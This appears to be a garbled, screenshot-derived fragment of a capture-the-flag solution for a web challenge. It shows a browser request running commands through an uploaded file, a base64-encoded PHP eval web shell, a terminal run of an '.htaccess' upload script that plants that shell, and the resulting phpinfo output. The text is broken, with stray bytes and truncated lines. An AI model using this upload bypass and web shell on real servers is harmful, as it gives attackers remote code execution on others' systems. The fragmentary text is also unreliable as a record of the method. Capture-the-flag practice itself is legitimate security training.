 Load URL
http://47.111.59.243:9001/upload/tmp_93bbef394f80ef956156b760abffc493/shell.cc?c=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
�9�900PD9waHAgZXZhbCgkX0dFVFsnYyddKTs/Pg==��4
PHP Version 7.2.19-0ubuntu0.18.04.2
λ Cmder
C:\Users\MSI1\Desktop\suctf\web2
λ python htaccess_upload.py
fuck php fuck me
upload/tmp_93bbef394f80ef956156b760abffc493/.htaccess
fuck php fuck me
upload/tmp_93bbef394f80ef956156b760abffc493/shell.cc
C:\Users\MSI1\Desktop\suctf\web2
λ
System Linux 87e9a671
Build Date Aug 12 2019 19
Server API Apache 2.0 Han
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/ap
Loaded Configuration File /etc/php/7.2/ap
Scan this dir for additional .ini files /etc/php/7.2/ap
Additional .ini files parsed /etc/php/7.2/ap